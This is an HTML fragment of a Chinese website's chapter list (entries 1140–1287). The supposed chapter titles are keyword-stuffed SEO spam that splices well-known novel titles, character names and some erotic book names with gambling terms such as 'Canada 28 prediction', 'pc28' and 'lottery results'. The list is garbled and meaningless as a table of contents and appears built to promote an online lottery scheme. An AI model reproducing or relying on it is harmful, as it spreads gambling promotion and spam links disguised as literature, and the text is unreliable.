href="http://www.52sps.com/read/hunan/1140.html">第1140章 心理学书籍加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-25 04:21:48</span></div><div class="chapter-item" data-index="1140"><a href="http://www.52sps.com/read/hunan/1141.html">第1141章 文摘周刊加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-26 13:29:05</span></div><div class="chapter-item" data-index="1141"><a href="http://www.52sps.com/read/hunan/1142.html">第1142章 电脑28预测阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-27 07:26:54</span></div><div class="chapter-item" data-index="1142"><a href="http://www.52sps.com/read/hunan/1143.html">第1143章 并非阳光在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-28 09:35:29</span></div><div class="chapter-item" data-index="1143"><a href="http://www.52sps.com/read/hunan/1144.html">第1144章 鹿鼎记小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-29 18:40:41</span></div><div class="chapter-item" data-index="1144"><a href="http://www.52sps.com/read/hunan/1145.html">第1145章 黄易小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-30 19:03:52</span></div><div class="chapter-item" data-index="1145"><a href="http://www.52sps.com/read/hunan/1146.html">第1146章 沈琦夜墨轩小说最新阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-01 00:43:50</span></div><div class="chapter-item" data-index="1146"><a href="http://www.52sps.com/read/hunan/1147.html">第1147章 58小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-02 14:57:47</span></div><div class="chapter-item" data-index="1147"><a href="http://www.52sps.com/read/hunan/1148.html">第1148章 烟台晚报在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-03 09:29:27</span></div><div class="chapter-item" data-index="1148"><a href="http://www.52sps.com/read/hunan/1149.html">第1149章 何以笙箫默小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-04 07:30:42</span></div><div class="chapter-item" data-index="1149"><a href="http://www.52sps.com/read/hunan/1150.html">第1150章 鬼谷子的局在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-05 02:46:17</span></div><div class="chapter-item" data-index="1150"><a href="http://www.52sps.com/read/hunan/1151.html">第1151章 舒盼加拿大28开奖小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-06 00:05:51</span></div><div class="chapter-item" data-index="1151"><a href="http://www.52sps.com/read/hunan/1152.html">第1152章 西决在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-07 12:14:39</span></div><div class="chapter-item" data-index="1152"><a href="http://www.52sps.com/read/hunan/1153.html">第1153章 御宅屋 御书屋自由的小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-08 20:36:07</span></div><div class="chapter-item" data-index="1153"><a href="http://www.52sps.com/read/hunan/1154.html">第1154章 非凡中文小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-09 08:24:14</span></div><div class="chapter-item" data-index="1154"><a href="http://www.52sps.com/read/hunan/1155.html">第1155章 侯卫东官场笔记全集在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-10 14:02:53</span></div><div class="chapter-item" data-index="1155"><a href="http://www.52sps.com/read/hunan/1156.html">第1156章 凌风李诗云小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-11 13:09:10</span></div><div class="chapter-item" data-index="1156"><a href="http://www.52sps.com/read/hunan/1157.html">第1157章 免费小说加拿大28阅读软件</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-12 01:25:10</span></div><div class="chapter-item" data-index="1157"><a href="http://www.52sps.com/read/hunan/1158.html">第1158章 肉蒲团28在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-13 13:04:59</span></div><div class="chapter-item" data-index="1158"><a href="http://www.52sps.com/read/hunan/1159.html">第1159章 斗破苍穹加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-14 02:20:27</span></div><div class="chapter-item" data-index="1159"><a href="http://www.52sps.com/read/hunan/1160.html">第1160章 庆余年预测在线28阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-15 02:41:51</span></div><div class="chapter-item" data-index="1160"><a href="http://www.52sps.com/read/hunan/1161.html">第1161章 漫画加拿大在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-16 05:54:02</span></div><div class="chapter-item" data-index="1161"><a href="http://www.52sps.com/read/hunan/1162.html">第1162章 林以薰和冷亦修小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-17 09:41:21</span></div><div class="chapter-item" data-index="1162"><a href="http://www.52sps.com/read/hunan/1163.html">第1163章 明朝那些事加拿大28预测儿在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-18 05:14:51</span></div><div class="chapter-item" data-index="1163"><a href="http://www.52sps.com/read/hunan/1164.html">第1164章 (御宅屋) 自由的小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-19 23:10:06</span></div><div class="chapter-item" data-index="1164"><a href="http://www.52sps.com/read/hunan/1165.html">第1165章 怪物大师13在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-20 14:34:50</span></div><div class="chapter-item" data-index="1165"><a href="http://www.52sps.com/read/hunan/1166.html">第1166章 续母完本电子书在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-21 17:29:27</span></div><div class="chapter-item" data-index="1166"><a href="http://www.52sps.com/read/hunan/1167.html">第1167章 赠我予白未删减阅读txt</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-22 20:10:46</span></div><div class="chapter-item" data-index="1167"><a href="http://www.52sps.com/read/hunan/1168.html">第1168章 2345小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-23 21:06:12</span></div><div class="chapter-item" data-index="1168"><a href="http://www.52sps.com/read/hunan/1169.html">第1169章 杨风叶梦妍的小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-24 09:59:00</span></div><div class="chapter-item" data-index="1169"><a href="http://www.52sps.com/read/hunan/1170.html">第1170章 军装下的绕指柔小说开奖全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-25 11:05:47</span></div><div class="chapter-item" data-index="1170"><a href="http://www.52sps.com/read/hunan/1171.html">第1171章 大团结28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-26 22:20:51</span></div><div class="chapter-item" data-index="1171"><a href="http://www.52sps.com/read/hunan/1172.html">第1172章 玄幻小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-27 00:05:32</span></div><div class="chapter-item" data-index="1172"><a href="http://www.52sps.com/read/hunan/1173.html">第1173章 豪婿加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-28 11:55:15</span></div><div class="chapter-item" data-index="1173"><a href="http://www.52sps.com/read/hunan/1174.html">第1174章 锦绣未央小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-29 22:04:55</span></div><div class="chapter-item" data-index="1174"><a href="http://www.52sps.com/read/hunan/1175.html">第1175章 股票书籍在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-30 11:20:00</span></div><div class="chapter-item" data-index="1175"><a href="http://www.52sps.com/read/hunan/1176.html">第1176章 冷夜加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-07-31 16:21:48</span></div><div class="chapter-item" data-index="1176"><a href="http://www.52sps.com/read/hunan/1177.html">第1177章 小说笑傲江湖在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-01 20:41:02</span></div><div class="chapter-item" data-index="1177"><a href="http://www.52sps.com/read/hunan/1178.html">第1178章 传闻中的陈芊芊在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-02 07:27:46</span></div><div class="chapter-item" data-index="1178"><a href="http://www.52sps.com/read/hunan/1179.html">第1179章 亨利王子在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-03 07:59:34</span></div><div class="chapter-item" data-index="1179"><a href="http://www.52sps.com/read/hunan/1180.html">第1180章 大主宰txt全集阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-04 17:52:51</span></div><div class="chapter-item" data-index="1180"><a href="http://www.52sps.com/read/hunan/1181.html">第1181章 秦如凉沈娴加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-05 17:27:45</span></div><div class="chapter-item" data-index="1181"><a href="http://www.52sps.com/read/hunan/1182.html">第1182章 秦暮晚预测28修小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-06 11:22:37</span></div><div class="chapter-item" data-index="1182"><a href="http://www.52sps.com/read/hunan/1183.html">第1183章 顾清歌傅斯寒小说无弹窗</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-07 23:13:25</span></div><div class="chapter-item" data-index="1183"><a href="http://www.52sps.com/read/hunan/1184.html">第1184章 婆婆来了预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-08 08:14:30</span></div><div class="chapter-item" data-index="1184"><a href="http://www.52sps.com/read/hunan/1185.html">第1185章 琼瑶小说全集阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-09 11:58:26</span></div><div class="chapter-item" data-index="1185"><a href="http://www.52sps.com/read/hunan/1186.html">第1186章 如意君传在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-10 01:58:58</span></div><div class="chapter-item" data-index="1186"><a href="http://www.52sps.com/read/hunan/1187.html">第1187章 58免费小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-11 20:16:38</span></div><div class="chapter-item" data-index="1187"><a href="http://www.52sps.com/read/hunan/1188.html">第1188章 展颜温时奕在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-12 19:35:54</span></div><div class="chapter-item" data-index="1188"><a href="http://www.52sps.com/read/hunan/1189.html">第1189章 十宗罪2在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-13 09:37:07</span></div><div class="chapter-item" data-index="1189"><a href="http://www.52sps.com/read/hunan/1190.html">第1190章 萧铭主角穿越小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-14 02:31:48</span></div><div class="chapter-item" data-index="1190"><a href="http://www.52sps.com/read/hunan/1191.html">第1191章 黄雀记pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-15 17:15:29</span></div><div class="chapter-item" data-index="1191"><a href="http://www.52sps.com/read/hunan/1192.html">第1192章 乡村加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-16 14:55:34</span></div><div class="chapter-item" data-index="1192"><a href="http://www.52sps.com/read/hunan/1193.html">第1193章 少年阿宾txt阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-17 07:29:11</span></div><div class="chapter-item" data-index="1193"><a href="http://www.52sps.com/read/hunan/1194.html">第1194章 天王殿加拿大在线阅读免费全本</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-18 23:53:12</span></div><div class="chapter-item" data-index="1194"><a href="http://www.52sps.com/read/hunan/1195.html">第1195章 陈风开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-19 21:04:50</span></div><div class="chapter-item" data-index="1195"><a href="http://www.52sps.com/read/hunan/1196.html">第1196章 窗边的小豆豆在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-20 20:21:10</span></div><div class="chapter-item" data-index="1196"><a href="http://www.52sps.com/read/hunan/1197.html">第1197章 韩经年夏晚安全文小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-21 01:48:05</span></div><div class="chapter-item" data-index="1197"><a href="http://www.52sps.com/read/hunan/1198.html">第1198章 并非阳光在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-22 04:38:56</span></div><div class="chapter-item" data-index="1198"><a href="http://www.52sps.com/read/hunan/1199.html">第1199章 平凡的世界加拿大28在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-23 11:55:11</span></div><div class="chapter-item" data-index="1199"><a href="http://www.52sps.com/read/hunan/1200.html">第1200章 洛诗涵和战寒爵小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-24 19:45:18</span></div><div class="chapter-item" data-index="1200"><a href="http://www.52sps.com/read/hunan/1201.html">第1201章 廊桥遗梦在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-25 09:13:30</span></div><div class="chapter-item" data-index="1201"><a href="http://www.52sps.com/read/hunan/1202.html">第1202章 发现母亲走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-26 15:37:46</span></div><div class="chapter-item" data-index="1202"><a href="http://www.52sps.com/read/hunan/1203.html">第1203章 可爱小说全文阅读全集</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-27 19:07:14</span></div><div class="chapter-item" data-index="1203"><a href="http://www.52sps.com/read/hunan/1204.html">第1204章 赵旭加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-28 19:54:44</span></div><div class="chapter-item" data-index="1204"><a href="http://www.52sps.com/read/hunan/1205.html">第1205章 杂文选刊在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-29 05:05:27</span></div><div class="chapter-item" data-index="1205"><a href="http://www.52sps.com/read/hunan/1206.html">第1206章 军事小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-30 23:20:25</span></div><div class="chapter-item" data-index="1206"><a href="http://www.52sps.com/read/hunan/1207.html">第1207章 省委大院在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-08-31 04:55:24</span></div><div class="chapter-item" data-index="1207"><a href="http://www.52sps.com/read/hunan/1208.html">第1208章 长篇肉辣文小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-01 14:28:08</span></div><div class="chapter-item" data-index="1208"><a href="http://www.52sps.com/read/hunan/1209.html">第1209章 笑傲江湖在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-02 22:30:26</span></div><div class="chapter-item" data-index="1209"><a href="http://www.52sps.com/read/hunan/1210.html">第1210章 昆虫记在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-03 13:22:49</span></div><div class="chapter-item" data-index="1210"><a href="http://www.52sps.com/read/hunan/1211.html">第1211章 智能手机小说阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-04 02:47:05</span></div><div class="chapter-item" data-index="1211"><a href="http://www.52sps.com/read/hunan/1212.html">第1212章 候补圣女pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-05 21:38:12</span></div><div class="chapter-item" data-index="1212"><a href="http://www.52sps.com/read/hunan/1213.html">第1213章 爵迹在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-06 18:42:59</span></div><div class="chapter-item" data-index="1213"><a href="http://www.52sps.com/read/hunan/1214.html">第1214章 琼瑶小说全集阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-07 08:16:03</span></div><div class="chapter-item" data-index="1214"><a href="http://www.52sps.com/read/hunan/1215.html">第1215章 夏至未至在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-08 06:42:21</span></div><div class="chapter-item" data-index="1215"><a href="http://www.52sps.com/read/hunan/1216.html">第1216章 小说大全</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-09 04:53:13</span></div><div class="chapter-item" data-index="1216"><a href="http://www.52sps.com/read/hunan/1217.html">第1217章 朝花夕拾在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-10 03:18:22</span></div><div class="chapter-item" data-index="1217"><a href="http://www.52sps.com/read/hunan/1218.html">第1218章 楚烈萧诗韵小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-11 04:25:03</span></div><div class="chapter-item" data-index="1218"><a href="http://www.52sps.com/read/hunan/1219.html">第1219章 九九小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-12 20:14:34</span></div><div class="chapter-item" data-index="1219"><a href="http://www.52sps.com/read/hunan/1220.html">第1220章 藏地密码1在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-13 02:17:40</span></div><div class="chapter-item" data-index="1220"><a href="http://www.52sps.com/read/hunan/1221.html">第1221章 芸汐传加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-14 18:34:48</span></div><div class="chapter-item" data-index="1221"><a href="http://www.52sps.com/read/hunan/1222.html">第1222章 俞恩傅廷远在线预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-15 10:09:47</span></div><div class="chapter-item" data-index="1222"><a href="http://www.52sps.com/read/hunan/1223.html">第1223章 大众投资指南在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-16 10:57:21</span></div><div class="chapter-item" data-index="1223"><a href="http://www.52sps.com/read/hunan/1224.html">第1224章 教父小说开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-17 18:35:34</span></div><div class="chapter-item" data-index="1224"><a href="http://www.52sps.com/read/hunan/1225.html">第1225章 沈琦夜墨轩pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-18 10:49:09</span></div><div class="chapter-item" data-index="1225"><a href="http://www.52sps.com/read/hunan/1226.html">第1226章 言情完结小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-19 09:11:04</span></div><div class="chapter-item" data-index="1226"><a href="http://www.52sps.com/read/hunan/1227.html">第1227章 冰峰魔恋在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-20 16:29:55</span></div><div class="chapter-item" data-index="1227"><a href="http://www.52sps.com/read/hunan/1228.html">第1228章 喻以加拿大28诗小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-21 23:37:36</span></div><div class="chapter-item" data-index="1228"><a href="http://www.52sps.com/read/hunan/1229.html">第1229章 小说全文加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-22 04:32:10</span></div><div class="chapter-item" data-index="1229"><a href="http://www.52sps.com/read/hunan/1230.html">第1230章 圈子圈套在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-23 04:30:29</span></div><div class="chapter-item" data-index="1230"><a href="http://www.52sps.com/read/hunan/1231.html">第1231章 人民日报电子版在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-24 13:55:52</span></div><div class="chapter-item" data-index="1231"><a href="http://www.52sps.com/read/hunan/1232.html">第1232章 惜花芷小说28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-25 20:21:16</span></div><div class="chapter-item" data-index="1232"><a href="http://www.52sps.com/read/hunan/1233.html">第1233章 顾云黛赵元璟加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-26 07:45:20</span></div><div class="chapter-item" data-index="1233"><a href="http://www.52sps.com/read/hunan/1234.html">第1234章 快看漫画开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-27 10:38:43</span></div><div class="chapter-item" data-index="1234"><a href="http://www.52sps.com/read/hunan/1235.html">第1235章 龙腾亚洲开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-28 12:34:47</span></div><div class="chapter-item" data-index="1235"><a href="http://www.52sps.com/read/hunan/1236.html">第1236章 免费小说阅读开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-29 08:22:14</span></div><div class="chapter-item" data-index="1236"><a href="http://www.52sps.com/read/hunan/1237.html">第1237章 幸孕加拿大28预测晚安小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-09-30 13:05:12</span></div><div class="chapter-item" data-index="1237"><a href="http://www.52sps.com/read/hunan/1238.html">第1238章 女人坊杂志在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-01 17:03:12</span></div><div class="chapter-item" data-index="1238"><a href="http://www.52sps.com/read/hunan/1239.html">第1239章 我和超级大佬走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-02 23:06:37</span></div><div class="chapter-item" data-index="1239"><a href="http://www.52sps.com/read/hunan/1240.html">第1240章 穿越小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-03 04:10:05</span></div><div class="chapter-item" data-index="1240"><a href="http://www.52sps.com/read/hunan/1241.html">第1241章 江夜陈艺小说免费全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-04 14:29:16</span></div><div class="chapter-item" data-index="1241"><a href="http://www.52sps.com/read/hunan/1242.html">第1242章 娇妻似火走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-05 17:01:55</span></div><div class="chapter-item" data-index="1242"><a href="http://www.52sps.com/read/hunan/1243.html">第1243章 秦羽叶紫清pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-06 07:43:10</span></div><div class="chapter-item" data-index="1243"><a href="http://www.52sps.com/read/hunan/1244.html">第1244章 双阙预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-07 13:20:54</span></div><div class="chapter-item" data-index="1244"><a href="http://www.52sps.com/read/hunan/1245.html">第1245章 安妮日记 在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-08 04:44:52</span></div><div class="chapter-item" data-index="1245"><a href="http://www.52sps.com/read/hunan/1246.html">第1246章 汤姆索亚历险记在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-09 02:58:55</span></div><div class="chapter-item" data-index="1246"><a href="http://www.52sps.com/read/hunan/1247.html">第1247章 在线阅读小说白鹿原</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-10 14:52:42</span></div><div class="chapter-item" data-index="1247"><a href="http://www.52sps.com/read/hunan/1248.html">第1248章 艳情短篇合集在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-11 20:40:32</span></div><div class="chapter-item" data-index="1248"><a href="http://www.52sps.com/read/hunan/1249.html">第1249章 鬼吹灯全集在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-12 11:43:04</span></div><div class="chapter-item" data-index="1249"><a href="http://www.52sps.com/read/hunan/1250.html">第1250章 酷文小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-13 10:59:48</span></div><div class="chapter-item" data-index="1250"><a href="http://www.52sps.com/read/hunan/1251.html">第1251章 风月大陆在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-14 15:20:02</span></div><div class="chapter-item" data-index="1251"><a href="http://www.52sps.com/read/hunan/1252.html">第1252章 楚月和和尚的预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-15 00:32:55</span></div><div class="chapter-item" data-index="1252"><a href="http://www.52sps.com/read/hunan/1253.html">第1253章 王康林语嫣的小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-16 19:36:56</span></div><div class="chapter-item" data-index="1253"><a href="http://www.52sps.com/read/hunan/1254.html">第1254章 莫言小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-17 13:51:11</span></div><div class="chapter-item" data-index="1254"><a href="http://www.52sps.com/read/hunan/1255.html">第1255章 雅文言情小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-18 14:14:30</span></div><div class="chapter-item" data-index="1255"><a href="http://www.52sps.com/read/hunan/1256.html">第1256章 红楼遗秘加拿大在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-19 09:42:24</span></div><div class="chapter-item" data-index="1256"><a href="http://www.52sps.com/read/hunan/1257.html">第1257章 顾柠安叶昱城小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-20 06:44:38</span></div><div class="chapter-item" data-index="1257"><a href="http://www.52sps.com/read/hunan/1258.html">第1258章 全本小说洛诗涵</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-21 12:07:37</span></div><div class="chapter-item" data-index="1258"><a href="http://www.52sps.com/read/hunan/1259.html">第1259章 槲寄生在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-22 21:07:37</span></div><div class="chapter-item" data-index="1259"><a href="http://www.52sps.com/read/hunan/1260.html">第1260章 迎男而上走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-23 21:46:52</span></div><div class="chapter-item" data-index="1260"><a href="http://www.52sps.com/read/hunan/1261.html">第1261章 苏玉秦三爷小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-24 22:36:49</span></div><div class="chapter-item" data-index="1261"><a href="http://www.52sps.com/read/hunan/1262.html">第1262章 曾少年在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-25 14:56:22</span></div><div class="chapter-item" data-index="1262"><a href="http://www.52sps.com/read/hunan/1263.html">第1263章 秦时中沈云薇预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-26 02:30:28</span></div><div class="chapter-item" data-index="1263"><a href="http://www.52sps.com/read/hunan/1264.html">第1264章 思维与智慧在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-27 14:40:55</span></div><div class="chapter-item" data-index="1264"><a href="http://www.52sps.com/read/hunan/1265.html">第1265章 藏獒笔记在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-28 06:32:21</span></div><div class="chapter-item" data-index="1265"><a href="http://www.52sps.com/read/hunan/1266.html">第1266章 小说陆少加拿大28预测全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-29 17:29:49</span></div><div class="chapter-item" data-index="1266"><a href="http://www.52sps.com/read/hunan/1267.html">第1267章 58小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-30 00:57:20</span></div><div class="chapter-item" data-index="1267"><a href="http://www.52sps.com/read/hunan/1268.html">第1268章 朱颜血在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-10-31 09:27:22</span></div><div class="chapter-item" data-index="1268"><a href="http://www.52sps.com/read/hunan/1269.html">第1269章 小说最佳女婿全</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-01 22:31:16</span></div><div class="chapter-item" data-index="1269"><a href="http://www.52sps.com/read/hunan/1270.html">第1270章 至尊战王pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-02 23:21:32</span></div><div class="chapter-item" data-index="1270"><a href="http://www.52sps.com/read/hunan/1271.html">第1271章 绘本加拿大28在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-03 03:43:42</span></div><div class="chapter-item" data-index="1271"><a href="http://www.52sps.com/read/hunan/1272.html">第1272章 禽女乱小说阅读全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-04 09:37:57</span></div><div class="chapter-item" data-index="1272"><a href="http://www.52sps.com/read/hunan/1273.html">第1273章 罗俏明斯然小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-05 18:03:52</span></div><div class="chapter-item" data-index="1273"><a href="http://www.52sps.com/read/hunan/1274.html">第1274章 三级小说线全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-06 08:35:04</span></div><div class="chapter-item" data-index="1274"><a href="http://www.52sps.com/read/hunan/1275.html">第1275章 人间乐在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-07 12:18:09</span></div><div class="chapter-item" data-index="1275"><a href="http://www.52sps.com/read/hunan/1276.html">第1276章 齐昆仑加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-08 06:55:47</span></div><div class="chapter-item" data-index="1276"><a href="http://www.52sps.com/read/hunan/1277.html">第1277章 小说陆鸣至尊神殿陆瑶全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-09 04:43:04</span></div><div class="chapter-item" data-index="1277"><a href="http://www.52sps.com/read/hunan/1278.html">第1278章 情感故事会在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-10 01:29:23</span></div><div class="chapter-item" data-index="1278"><a href="http://www.52sps.com/read/hunan/1279.html">第1279章 温时九傅云祁小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-11 06:53:06</span></div><div class="chapter-item" data-index="1279"><a href="http://www.52sps.com/read/hunan/1280.html">第1280章 白日梦加拿大在线预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-12 23:45:46</span></div><div class="chapter-item" data-index="1280"><a href="http://www.52sps.com/read/hunan/1281.html">第1281章 玄幻小说开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-13 21:21:27</span></div><div class="chapter-item" data-index="1281"><a href="http://www.52sps.com/read/hunan/1282.html">第1282章 大众小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-14 15:00:35</span></div><div class="chapter-item" data-index="1282"><a href="http://www.52sps.com/read/hunan/1283.html">第1283章 大丑风流记在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-15 02:45:00</span></div><div class="chapter-item" data-index="1283"><a href="http://www.52sps.com/read/hunan/1284.html">第1284章 小说加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-16 09:34:54</span></div><div class="chapter-item" data-index="1284"><a href="http://www.52sps.com/read/hunan/1285.html">第1285章 生死疲劳28在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-17 20:14:27</span></div><div class="chapter-item" data-index="1285"><a href="http://www.52sps.com/read/hunan/1286.html">第1286章 笑傲江湖小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-18 10:43:54</span></div><div class="chapter-item" data-index="1286"><a href="http://www.52sps.com/read/hunan/1287.html">第1287章 周时韫苏矜北在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-11-19 